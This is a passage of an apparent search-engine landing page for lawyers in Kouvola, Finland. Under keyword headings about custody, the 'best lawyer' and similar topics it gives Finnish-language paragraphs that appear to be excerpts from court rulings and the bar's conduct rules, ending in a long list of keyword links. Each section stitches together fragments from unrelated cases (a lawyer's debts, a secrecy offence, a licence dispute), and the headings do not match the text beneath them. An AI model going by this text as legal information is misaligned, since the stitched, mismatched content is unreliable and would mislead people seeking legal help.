ratkaistuksi. Liiton sääntöjen 34 §:n mukaan liiton hallitus toimii välimiesoikeutena mainitunlaista riitaa ratkaistaessa. Sääntöjen 36 §:n mukaan hallitus voi kuitenkin määrätä välimiehiksi kolme omaa jäsentään tai varajäsentään taikka liiton jonkin osaston hallituksen jäsentä. Sääntöjen mukaan kaikkien hallituksen jäsenten tulee olla asianajajia. Välimiehinä voivat siis toimia vain asianajajat.</p><p>Hyvää asianajajatapaa koskevissa ohjeissa (tapaohjeet, 15.1.2009, muut. 8.6.2012) on kehitetty varsin yksityiskohtaisia ja laaja-alaisia esteellisyysperusteita. Käsitteitä "asia" ja "sama asia" käytetään asianajajan esteellisyyttä koskevissa ohjeissa selvästi oikeudenkäymiskaaren soveltamisalaakin laajemmassa merkityksessä, koska asialla tarkoitetaan niissä myös sellaisia tehtäviä, esimerkiksi sopimuksen laatimisia, joilla ei ole mitään yhteyttä tuomioistuinmenettelyihin (ks. tapaohjeet, 6.1. kohdan 2 alakohta). Muut kuin asioiden samuuteen perustuvat tapaohjeiden esteellisyysperusteet ovat tahdonvaltaisia siten, että asiakas voi antaa suostumuksensa siihen, että asianajaja ottaa vastaan tehtävän esteellisyysperusteen täyttymisestä huolimatta.</p></div>
                      
                            </div>
        </div>
    </div>
</div>




















<div class="container-fluid py-4 bg-white">
    <div class="container py-5">
        <div class="row" id="Asianajaja Kouvola	">
                
                    
            <div class="col-lg-12 pt-5 ">
                 <h3 class="display-4 mt-2 font-weight-400" id="Asianajaja Kouvola	">Asianajaja Kouvola	                </h3>
                <div class="content3"> <p>Asianajajista annetun lain 6 §:n 1 momentin ja 6 a §:n 3 momentin sekä hyvää asianajajatapaa koskevien ohjeiden 50 §:n perusteella asianajajan tuli vastata hänelle kurinpitoasiassa esitettyihin kysymyksiin avoimesti ja totuudenmukaisesti. A ei ollut ilmoittanut kurinpitolautakunnalle velkojaan ja varojaan ja oli täten laiminlyönyt velvollisuutensa asianajajana.</p><p>Mainitsemillaan ja muutoin kurinpitolautakunnan päätöksestä ilmenevillä perusteilla hovioikeus ei muuttanut Suomen Asianajajaliiton hallituksen päätöstä</p><p>Hovioikeus totesi, että käräjäoikeuden lakiin perustunut salassapitomääräys oli kattanut kaikki salassapidettäviksi määrätyt tiedot, jotka sisältyivät oikeudenkäyntiaineistoon tai olivat tulleet ilmi vangitsemisistunnossa. Hovioikeus katsoi, ettei asiassa ollut merkitystä sillä, oliko asianajaja A saanut ulkopuoliselle ilmaisemansa tiedot S:ltä tai päättelynsä perusteella jo ennen salassapitomääräyksen antamista, kun asianajaja A olisi saanut ilmaista ulkopuoliselle vain ne seikat, jotka ilmenevät käräjäoikeuden vangitsemispäätöksen julkisesta versiosta. Kun asianajaja A:n ilmaisemat tiedot koskivat käräjäoikeuden salassapitomääräyksen kattamia rikoksen tekotapaa ja poliisin tutkintatoimenpiteitä koskevia seikkoja, hovioikeus katsoi, että asianajaja A:n menettely täytti salassapitorikoksen tunnusmerkistön.</p> 
                                  </div>
            </div>
                   </div>
    </div>
</div>



<div class="container-fluid py-4 bg-brown">
      <div class="container py-5">
        <div class="row" id="Millainen On Hyvä Asianajaja	">
                
                    
            <div class="col-lg-12 pt-5 ">
                 <h3 class="display-4 mt-2 font-weight-400" id="Millainen On Hyvä Asianajaja	">Millainen On Hyvä Asianajaja	                </h3>
                <div class="content4"> <p>Samassa asianajotoimistossa työskentelevä asianajaja Y on toiminut L Oy:n asiamiehenä samaan aikaan vireillä olleessa lisenssisopimusta koskevassa riita-asiassa, jossa yhtiö on vaatinut L Oy:n velvoittamista maksamaan sopimussakon ja vahingonkorvausta. Vahinkoa oli yhtiön mukaan aiheutunut muun ohella lisenssisopimuksessa kerrotun tuloksen ja toteutuneen tuloksen välisestä erotuksesta. Yhtiön mukaan L Oy oli osallistunut sopivan liikehuoneiston etsimiseen ja vuokraamiseen, mutta liiketoiminta ei ollut vastannut niitä tietoja, jotka L Oy oli antanut liiketoiminnasta, kuten kassavirrasta, kyseisessä liikepaikassa.</p><p>Asianajajista annetussa laissa on lähdetty siitä, että asianajajan ammatti vaatii harjoittajaltaan itsenäisyyttä sekä suhteessa päämieheen että muihin. Tältä kannalta katsoen on mahdollista, että asianajajan huomattava velkaantuminen johtaa tilanteeseen, jossa hänen itsenäisyytensä asianajajana esimerkiksi suhteessa velkojaan saattaa vaarantua.</p><p>Käräjäoikeus totesi asianajaja A:n myöntäneen esitutkinnassa antamassaan loppulausunnossa kertoneensa T:lle, että S oli väkivallan uhalla saanut rahaa ja että poliisi oli vissiin jollain tavalla seurannut sitä asiaa. Käräjäoikeus katsoi, että asianajaja A:n kertomat seikat olivat kuitenkin perustuneet hänen S:ltä jo ennen vangitsemisoikeudenkäyntiä saamiinsa tietoihin ja asian julkisista tiedoista tekemiinsä päätelmiin. asianajaja A:n kertomat seikat eivät olleet sellaisia, että ne olisivat osoittaneet hänen pyrkineen tahallaan vaikuttamaan esitutkinnan toteuttamiseen taikka että ne olisivat vaikeuttaneet esitutkinnan toteuttamista. Näillä perusteilla käräjäoikeus hylkäsi syytteen.</p> </div>
                                  </div>
                   </div>
    </div>
</div>






<div class="container-fluid py-4 bg-white">
    <div class="container py-5">
        <div class="row"  id="Hyvä Asianajaja">
                      
                                     <div class="col-lg-12  pt-5 ">
                 <h4 class="display-4 mt-2 font-weight-400" id="Hyvä Asianajaja">Hyvä Asianajaja    
                </h4>
                <div class="content3">  <p>Tapaohjeiden asianajotoiminnan perusarvoja koskevassa osassa edellytetään muun muassa, että asianajajan on tehtävän vastaanottaessaan ja sitä hoitaessaan oltava esteetön (3.3 kohta). Tapaohjeiden esteellisyyttä koskevassa osassa on esteellisyyttä salassapito- ja vaitiolovelvollisuuden perusteella koskeva 6.3 kohta, jonka mukaan asianajaja ei saa ottaa hoitaakseen tehtävää, jos muussa tehtävässä saadut salassapito- tai vaitiolovelvollisuuden piiriin kuuluvat seikat saattavat haitata asianajajan kykyä täysipainoisesti valvoa asiakkaansa etua.</p><p>Katson, ettei asianajaja X ole ollut oikeudenkäymiskaaren 15 luvun 3 §:n 3 momentin nojalla esteellinen toimimaan yhtiön oikeudenkäyntiasiamiehenä asiassa. Perustelen kantaani seuraavasti.</p><p>Tutkittavana olevaa rikosta koskevien, A:n kuulustelupöytäkirjaan tehtyjen merkintöjen mukaan häntä on esitutkintakuulustelun aluksi muistutettu oikeudesta olla myötävaikuttamatta rikosepäilynsä selvittämiseen ja siitä, että mikäli hän kuitenkin kertoo tietoja epäillystä rikoksesta, näitä tietoja voidaan myös käyttää näyttönä oikeudenkäynnissä. Samoin A:lle on kerrottu oikeudesta käyttää avustajaa ja huomautettu, että avustajan käyttäminen voisi parantaa puolustautumismahdollisuuksia. Edelleen pöytäkirjaan tehdyn merkinnän mukaan A on ilmoittanut, ettei hän tarvitse avustajaa kuulusteluun. Korkein oikeus todennee, että A samoin kuin loppulausunnon myöhemmin laatinut, A:ta tuolloin avustanut asianajaja ovat myös koulutuksensa ja ammattinsa perusteella olleet tietoisia mainituista oikeuksista.</p></div>
                                  </div>
             
                    </div>
    </div>
</div>



 


<div class="container-fluid py-4 bg-brown">
        <div class="container py-5">
        <div class="row" id="">
                
                    
            <div class="col-lg-12 pt-5 ">
                 <h5 class="display-4 mt-2 font-weight-400" id="Huoltajuus Asianajaja">Huoltajuus Asianajaja                </h5>
                <div class="content6"> <p>Asianajajat ja julkiset oikeusavustajat ovat velvollisia noudattamaan hyvää asianajajatapaa (Asianajajista annetun lain 5 §:n 1 momentti ja valtion oikeusapu- ja edunvalvontapiireistä annetun lain 8 §:n 1 momentti). Hyvän asianajajatavan tärkeimmät osat on koottu hyvää asianajajatapaa koskeviin ohjeisiin (tapaohjeet kohta 1.1, 15.1.2009, muut. 8.6.2012.) Asianajajien ja julkisten oikeusavustajien toiminta perustuu tapaohjeiden 3 luvussa mainittuihin perusarvoihin: lojaalisuus, riippumattomuus, esteettömyys, luottamuksellisuus ja kunniallisuus. Tapaohjeiden sisältö on perusarvojen ilmentymää konkreettisemmassa muodossa (Hyvää asianajajatapaa koskeva kommentaari 2011 (kommentaari), s. 5). Tapaohjeiden 6.1 kohdan 1 alakohdan mukaan asianajaja ei saa ottaa vastaan tehtävää samassa asiassa kahdelta tai useammalta asiakkaalta, jos asiakkaiden edut tai oikeudet asiassa ovat ristiriitaiset tai eturistiriidan mahdollisuus on ilmeinen. Tapaohjeiden 6.5 kohdan 1 alakohdan mukaan kohdissa 6.1-6.3 sanottua sovelletaan asianajajan lisäksi myös muihin, asianajajan kanssa samassa asianajotoimistossa tai toimistoyhteisössä työskenteleviin henkilöihin. Tapaohjeiden 6.5 perusteella syntyvää esteellisyyttä kutsutaan toimistojääviksi.</p><p>B ja C, joiden vaatimus asianajaja A:n laskuttaman asianajopalkkion alentamisesta on hylätty Suomen Asianajajaliiton sääntöjen mukaisessa välimiesmenettelyssä annetulla välitystuomiolla, ovat vaatineet tuon tuomion kumoamista tai julistamista mitättömäksi sen vuoksi, että kolmesta välimiehestä kaksi oli ollut puolueettomuuden vaarantavassa suhteessa A:han ja siten esteellisiä toimimaan asiassa välimiehinä.</p><p>Hyvää asianajajatapaa koskevien ohjeiden (tapaohjeet, 15.1.2009, muut. 8.6.2012) 6.1 kohdan 1 alakohdan mukaan asianajaja ei saa ottaa vastaan tehtävää samassa asiassa kahdelta tai useammalta asiakkaalta, jos asiakkaiden edut tai oikeudet asiassa ovat ristiriitaiset tai eturistiriidan mahdollisuus on ilmeinen. Tapaohjeiden 6.5 kohdan 1 alakohdan mukaan kohdissa 6.1-6.3 sanottua sovelletaan asianajajan lisäksi myös muihin, asianajajan kanssa samassa asianajotoimistossa tai toimistoyhteisössä työskenteleviin henkilöihin.</p> </div>
                                  </div>
                   </div>
    </div>
</div>






<div class="container-fluid py-4 bg-white">
    <div class="container py-5">
        <div class="row" id="Suomen Paras Asianajaja">
                              <div class="col-lg-12 pt-5 ">
                 <h6 class="display-4 mt-2 font-weight-400">Suomen Paras Asianajaja  
                </h6>
                <div class="content3"><p>Asianajajista annetun lain 3 §:n 1 momentin 1 kohdan mukaan asianajajaksi hyväksyttävältä edellytetään muun muassa, että hän on rehelliseksi tunnettu sekä muilta ominaisuuksiltaan ja elämäntavoiltaan sopiva harjoittamaan asianajajan tointa. Saman lain 7 §:n 3 momentin mukaan asianajaja on erotettava maan yleisestä asianajajayhdistyksestä, jos hän ei enää täytä 3 §:n 1 momentin 1 kohdassa tarkoitettuja kelpoisuusvaatimuksia. Kysymys on ensiksi siitä, estävätkö mainitun lain 3 §:n 1 momentin 3 kohdan ja 9 §:n 1 momentin säännökset asianajajan erottamisen Suomen Asianajajaliitosta 3 §:n 1 momentin 1 kohdan ja 7 §:n 3 momentin nojalla sellaisissa tapauksissa, joissa asianajaja on ylivelkainen tai maksukyvytön, mutta ei ole konkurssitilassa. Toiseksi kysymys on siitä, voidaanko ylivelkaista tai maksukyvytöntä asianajajaa pitää viimeksi mainittujen lainkohtien tarkoittamalla tavalla sopimattomana harjoittamaan asianajajan tointa.</p><p>Suomen Asianajajaliiton hallituksen kurinpitojaosto oli viimeksi vuonna 1991 käsitellyt asiaa, joka oli koskenut A:n ulosmittauksessa olleita velkoja. Tältä osin kurinpitojaosto ei ollut katsonut silloin olleen aihetta toimenpiteisiin. Ulosotossa olleiden velkojen määrä oli tuolloin lähes 600 000 markkaa.</p><p>Korkein oikeus on ratkaisukäytännössään (KKO 1995:191 ja KKO 1996:99) tulkinnut kysymyksessä olevaa, jo vuoden 1734 laissa ollutta säännöstä oikeudenkäyntiasiamiehen esteellisyydestä laajentavasti tilanteissa, jotka rinnastuvat sellaisiin tapauksiin, joihin säännös sanamuotonsa mukaisesti soveltuu. Ratkaisussaan KKO 1995:191 Korkein oikeus piti yksityishenkilön velkajärjestelyssä selvittäjäksi määrättyä henkilöä esteellisenä toimimaan velallisen asiamiehenä ja oikeudenkäyntiavustajana maksuohjelman muuttamista koskevassa asiassa. Ratkaisussa KKO 1996:99 konkurssipesän pesänhoitaja katsottiin esteelliseksi toimimaan velkojan asiamiehenä tämän hakiessa lainvoiman saaneen konkurssituomion purkamista siltä osalta kuin hänen valvontansa oli hylätty. Nyt kysymyksessä olevasta vastapuolijäävistä on ollut kysymys ratkaisussa KKO 1990:16. Siinä Korkein oikeus katsoi, ettei asianajaja saanut olla tuomion purkamista hakevan henkilön asiamiehenä, koska hän oli ollut purettavaksi pyydettyyn tuomioon johtaneessa asiassa vastapuolen avustajana ja asiamiehenä.</p>  </div>
                                                                    <a class="allShow  " href="asianajaja.html">


                        Asianajaja Lapsiasiat                                </a>
                                              </div>
                      </div>
    </div>
</div>






<div class="container-fluid pb-4 bg-white">
    <div class="container ">
        <div class="row" >
            <div class="col-lg-12">
              
                <h4 class="facss-fonts-style display-card-title display-black display-bold display-5">Check our other pages :</h4>
                      <ul>
                      <li  >       <a  class=" y-4" href="asianajaja.html" >
Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-kouvola-.html" >
Asianajaja Kouvola	</a></li>
 <li  >       <a  class=" y-4" href="ilmainen-asianajaja.html" >
Ilmainen Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="ilmainen-asianajaja-kouvola.html" >
Ilmainen Asianajaja Kouvola</a></li>
 <li  >       <a  class=" y-4" href="etsi-asianajaja.html" >
Etsi Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="etsi-asianajaja-kouvola.html" >
Etsi Asianajaja Kouvola</a></li>
 <li  >       <a  class=" y-4" href="suomen-paras-asianajaja.html" >
Suomen Paras Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="suomen-paras-asianajaja-kouvola-.html" >
Suomen Paras Asianajaja Kouvola	</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-asuntokauppa.html" >
Asianajaja Asuntokauppa</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-asuntokauppa-kouvola.html" >
Asianajaja Asuntokauppa Kouvola</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-hinta.html" >
Asianajaja Hinta</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-hinta-kouvola.html" >
Asianajaja Hinta Kouvola</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-pahoinpitely.html" >
Asianajaja Pahoinpitely</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-pahoinpitely-kouvola.html" >
Asianajaja Pahoinpitely Kouvola</a></li>
 <li  >       <a  class=" y-4" href="hyva-asianajaja-huoltajuuskiista.html" >
Hyvä Asianajaja Huoltajuuskiista</a></li>
 <li  >       <a  class=" y-4" href="hyva-asianajaja-huoltajuuskiista-kouvola-.html" >
Hyvä Asianajaja Huoltajuuskiista Kouvola					</a></li>
 <li  >       <a  class=" y-4" href="ositus-asianajaja.html" >
Ositus Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="ositus-asianajaja-kouvola.html" >
Ositus Asianajaja Kouvola</a></li>
 <li  >       <a  class=" y-4" href="Testamentti-asianajaja.html" >
Testamentti Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="Testamentti-asianajaja-kouvola.html" >
Testamentti Asianajaja Kouvola</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-lakimies.html" >
Asianajaja Lakimies</a></li>
 <li  >       <a  class=" y-4" href="juristi-lakimies-asianajaja.html" >
Juristi Lakimies Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="kiinteistoriita-asianajaja.html" >
Kiinteistöriita Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="kiinteistoriita-asianajaja-kouvola.html" >
Kiinteistöriita Asianajaja Kouvola</a></li>
 <li  >       <a  class=" y-4" href="huumausainerikos-asianajaja.html" >
Huumausainerikos Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="huumausainerikos-asianajaja-kouvola-.html" >
Huumausainerikos Asianajaja Kouvola					</a></li>
 <li  >       <a  class=" y-4" href="hyva-asianajaja-perinto.html" >
Hyvä Asianajaja Perintö</a></li>
 <li  >       <a  class=" y-4" href="hyva-asianajaja-perinto-kouvola-.html" >
Hyvä Asianajaja Perintö Kouvola					</a></li>
 <li  >       <a  class=" y-4" href="lastensuojelu-asianajaja.html" >
Lastensuojelu Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="lastensuojelu-asianajaja-kouvola-.html" >
Lastensuojelu Asianajaja Kouvola								</a></li>
 <li  >       <a  class=" y-4" href="oikeusapu-Yksityinen-asianajaja-.html" >
Oikeusapu Yksityinen Asianajaja	</a></li>
 <li  >       <a  class=" y-4" href="oikeusapu-Yksityinen-asianajaja-kouvola.html" >
Oikeusapu Yksityinen Asianajaja Kouvola</a></li>
 <li  >       <a  class=" y-4" href="perheoikeuteen-erikoistunut-asianajaja-.html" >
Perheoikeuteen Erikoistunut Asianajaja	</a></li>
 <li  >       <a  class=" y-4" href="perheoikeuteen-erikoistunut-asianajaja-kouvola-.html" >
Perheoikeuteen Erikoistunut Asianajaja Kouvola				</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-Tyooikeus-.html" >
Asianajaja Työoikeus	</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-Tyooikeus-kouvola.html" >
Asianajaja Työoikeus Kouvola</a></li>
 <li  >       <a  class=" y-4" href="avioero-asianajaja.html" >
Avioero Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="avioero-asianajaja-kouvola.html" >
Avioero Asianajaja Kouvola</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-avioero-.html" >
Asianajaja Avioero	</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-avioero-kouvola.html" >
Asianajaja Avioero Kouvola</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-Tyottomalle.html" >
Asianajaja Työttömälle</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-Tyottomalle-kouvola.html" >
Asianajaja Työttömälle Kouvola</a></li>
 <li  >       <a  class=" y-4" href="ilmainen-asianajaja-neuvonta-.html" >
Ilmainen Asianajaja Neuvonta	</a></li>
 <li  >       <a  class=" y-4" href="ilmainen-asianajaja-neuvonta-kouvola.html" >
Ilmainen Asianajaja Neuvonta Kouvola</a></li>
 <li  >       <a  class=" y-4" href="perheoikeus-asianajaja-kouvola.html" >
Perheoikeus Asianajaja Kouvola</a></li>
 <li  >       <a  class=" y-4" href="rikollisten-asianajaja.html" >
Rikollisten Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="rikollisten-asianajaja-kouvola-.html" >
Rikollisten Asianajaja Kouvola					</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-perintoasiat-kouvola.html" >
Asianajaja Perintöasiat Kouvola</a></li>
 <li  >       <a  class=" y-4" href="asuntokauppa-asianajaja.html" >
Asuntokauppa Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="asuntokauppa-asianajaja-kouvola-.html" >
Asuntokauppa Asianajaja Kouvola					</a></li>
 <li  >       <a  class=" y-4" href="hometalo-asianajaja-.html" >
Hometalo Asianajaja	</a></li>
 <li  >       <a  class=" y-4" href="hometalo-asianajaja-kouvola-.html" >
Hometalo Asianajaja Kouvola				</a></li>
 <li  >       <a  class=" y-4" href="homevaurio-asianajaja.html" >
Homevaurio Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="homevaurio-asianajaja-kouvola-.html" >
Homevaurio Asianajaja Kouvola					</a></li>
 <li  >       <a  class=" y-4" href="hyva-asianajaja.html" >
Hyvä Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="hyva-asianajaja-kouvola-.html" >
Hyvä Asianajaja Kouvola						</a></li>
 <li  >       <a  class=" y-4" href="kuka-maksaa-asianajajan-palkkion.html" >
Kuka Maksaa Asianajajan Palkkion</a></li>
 <li  >       <a  class=" y-4" href="kuka-maksaa-asianajajan-palkkion-kouvola-.html" >
Kuka Maksaa Asianajajan Palkkion Kouvola		</a></li>
 <li  >       <a  class=" y-4" href="lastensuojeluun-erikoistunut-asianajaja.html" >
Lastensuojeluun Erikoistunut Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="lastensuojeluun-erikoistunut-asianajaja-kouvola.html" >
Lastensuojeluun Erikoistunut Asianajaja Kouvola</a></li>
 <li  >       <a  class=" y-4" href="millainen-on-hyva-asianajaja-.html" >
Millainen On Hyvä Asianajaja	</a></li>
 <li  >       <a  class=" y-4" href="millainen-on-hyva-asianajaja-kouvola-.html" >
Millainen On Hyvä Asianajaja Kouvola					</a></li>
 <li  >       <a  class=" y-4" href="seksuaalirikos-asianajaja.html" >
Seksuaalirikos Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="seksuaalirikos-asianajaja-kouvola.html" >
Seksuaalirikos Asianajaja Kouvola</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-huoltajuuskiistat.html" >
Asianajaja Huoltajuuskiistat</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-huoltajuuskiistat-kouvola-.html" >
Asianajaja Huoltajuuskiistat Kouvola					</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-huumausainerikos.html" >
Asianajaja Huumausainerikos</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-huumausainerikos-kouvola.html" >
Asianajaja Huumausainerikos Kouvola</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-ilmainen-.html" >
Asianajaja Ilmainen	</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-ilmainen-kouvola.html" >
Asianajaja Ilmainen Kouvola</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-kiinteistoasiat.html" >
Asianajaja Kiinteistöasiat</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-kiinteistoasiat-kouvola.html" >
Asianajaja Kiinteistöasiat Kouvola</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-kokemuksia.html" >
Asianajaja Kokemuksia</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-kokemuksia-kouvola.html" >
Asianajaja Kokemuksia Kouvola</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-lapsiasiat.html" >
Asianajaja Lapsiasiat</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-lapsiasiat-kouvola-.html" >
Asianajaja Lapsiasiat Kouvola					</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-lasten-asiat.html" >
Asianajaja Lasten Asiat</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-lasten-asiat-kouvola-.html" >
Asianajaja Lasten Asiat Kouvola 					</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-lastensuojelu.html" >
Asianajaja Lastensuojelu</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-lastensuojelu-kouvola-.html" >
Asianajaja Lastensuojelu Kouvola					</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-lastensuojelua-vastaan.html" >
Asianajaja Lastensuojelua Vastaan</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-lastensuojelua-vastaan-kouvola.html" >
Asianajaja Lastensuojelua Vastaan Kouvola</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-perheoikeus.html" >
Asianajaja Perheoikeus</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-perheoikeus-kouvola.html" >
Asianajaja Perheoikeus Kouvola</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-rikosasiat.html" >
Asianajaja Rikosasiat</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-rikosasiat-kouvola-.html" >
Asianajaja Rikosasiat Kouvola					</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-rikosrekisteri.html" >
Asianajaja Rikosrekisteri</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-rikosrekisteri-kouvola.html" >
Asianajaja Rikosrekisteri Kouvola</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-seksuaalirikokset.html" >
Asianajaja Seksuaalirikokset</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-seksuaalirikokset-kouvola.html" >
Asianajaja Seksuaalirikokset Kouvola</a></li>
 <li  >       <a  class=" y-4" href="asuntokauppariita-asianajaja.html" >
Asuntokauppariita Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="asuntokauppariita-asianajaja-kouvola-.html" >
Asuntokauppariita Asianajaja Kouvola					</a></li>
 <li  >       <a  class=" y-4" href="edullinen-asianajaja.html" >
Edullinen Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="edullinen-asianajaja-kouvola.html" >
Edullinen Asianajaja Kouvola</a></li>
 <li  >       <a  class=" y-4" href="huoltajuus-asianajaja.html" >
Huoltajuus Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="huoltajuus-asianajaja-kouvola-.html" >
Huoltajuus Asianajaja Kouvola					</a></li>
 <li  >       <a  class=" y-4" href="huoltajuuskiista-asianajaja-.html" >
Huoltajuuskiista Asianajaja					</a></li>
 <li  >       <a  class=" y-4" href="huoltajuuskiista-asianajaja-kouvola.html" >
Huoltajuuskiista Asianajaja Kouvola</a></li>
 <li  >       <a  class=" y-4" href="huostaanotto-asianajaja.html" >
Huostaanotto Asianajaja</a></li>
  
 </ul>
            </div>
            </div>


      </div>
  </div>





<div class="container px-0">

</div>


<div class="container-fluid px-0">
 

</div>

  
<footer>
    <div class="container py-4 pt-5" style="max-width: 1400px;">
        <div class="row">
  <div class="col-lg-3">
 
                  <p>Lakimies</p>
               
      
          
     <p>City : Kouvola</p>
      
      
          
     <p>Zip : 44100</p>
      

                    
    
    
        <p>Company Website : <a   class="  allShow"  href="https://asianajajakouvola.fi" rel="nofollow">https://asianajajakouvola.fi</a></p>
      
    
    
       </div>
 
     <div class="col-lg-3">
      
                     
<p class="sub">USEFUL LINKS</p>
             

<p><a class="  allShow" href="https://asianajajakouvola.fi" rel="nofollow" target="_blank">Huostaanottoihin Erikoistunut Asianajaja Kouvola</a></p>
<p><a class="  allShow"  href="https://asianajajakouvola.fi" rel="nofollow" target="_blank">Työoikeus Asianajaja Kouvola</a></p>
<p><a class="  allShow" href="https://asianajajakouvola.fi" rel="nofollow" target="_blank">Talousrikos Asianajaja Kouvola</a></p>
<p><a class="  allShow" href="https://asianajajakouvola.fi" rel="nofollow" target="_blank">Rikosoikeus Asianajaja Kouvola</a></p>
<p><a class="  allShow"  href="https://asianajajakouvola.fi" rel="nofollow" target="_blank">Perintö Asianajaja Kouvola</a></p>
  <p><a class="  allShow"  href="https://asianajajakouvola.fi" rel="nofollow" target="_blank">Perintöasioihin Erikoistunut Asianajaja Kouvola</a></p>
  <p><a class="  allShow"  href="https://asianajajakouvola.fi" rel="nofollow" target="_blank">Perintöoikeus Asianajaja Kouvola</a></p>
  <p><a class="  allShow"  href="https://asianajajakouvola.fi" rel="nofollow" target="_blank">Parhaat Asianajajat Kouvola</a></p>
  <p><a class="  allShow"  href="https://asianajajakouvola.fi" rel="nofollow" target="_blank">Perheoikeus Asianajaja Kouvola</a></p>
  <p><a class="  allShow"  href="https://asianajajakouvola.fi" rel="nofollow" target="_blank">Paras Asianajaja Kouvola</a></p>
  <p><a class="  allShow"  href="https://asianajajakouvola.fi" rel="nofollow" target="_blank">Paras Asianajaja Huoltajuus Kouvola</a></p>
  <p><a class="  allShow"  href="https://asianajajakouvola.fi" rel="nofollow" target="_blank">Narsismiin Erikoistunut Asianajaja Kouvola</a></p>
  <p><a class="  allShow"  href="https://asianajajakouvola.fi" rel="nofollow" target="_blank">Narsisteihin Erikoistunut Asianajaja Kouvola</a></p>
  <p><a class="  allShow"  href="https://asianajajakouvola.fi" rel="nofollow" target="_blank">Maksuton Asianajaja Kouvola</a></p>
  <p><a class="  allShow"  href="https://asianajajakouvola.fi" rel="nofollow" target="_blank">Lapsiasiat Asianajaja Kouvola</a></p>
  <p><a class="  allShow"  href="https://asianajajakouvola.fi" rel="nofollow" target="_blank">Lastensuojeluun Erikoistunut Asianajaja Kouvola</a></p>
  <p><a class="  allShow"  href="https://asianajajakouvola.fi" rel="nofollow" target="_blank">Kiinteistö Asianajaja Kouvola</a></p>
  <p><a class="  allShow"  href="https://asianajajakouvola.fi" rel="nofollow" target="_blank">Ilmainen Asianajaja Kouvola</a></p>
</div>

 
<div class="col-lg-3">
         

<p><a  class="  allShow" href="" rel="nofollow" target="_blank"></a></p>
<p><a  class="  allShow" href="" rel="nofollow" target="_blank"></a></p>
<p><a  class="  allShow" href="" rel="nofollow" target="_blank"></a></p>


  <p><a class="  allShow"  href="" rel="nofollow" target="_blank"></a></p>
  
 
<p>
       <a  class="text-orange" href="sitemap.html"  rel="nofollow"  class="  allShow"  >
    

    Sitemap</a></p>
 
<p>
  <a  class="text-orange" href="privacy-policy.html" rel="nofollow"   class="  allShow"  >
   
    Privacy Policy</a></p>

<p>
 <p>
    </p>


 </p>
</div>

 
<div class="col-lg-3">
            <div class="social">
                    
                                                                                                                                          
                      
            </div>
    </div>
</div>
    </div>
    
    
    </footer>

</body>

</html>


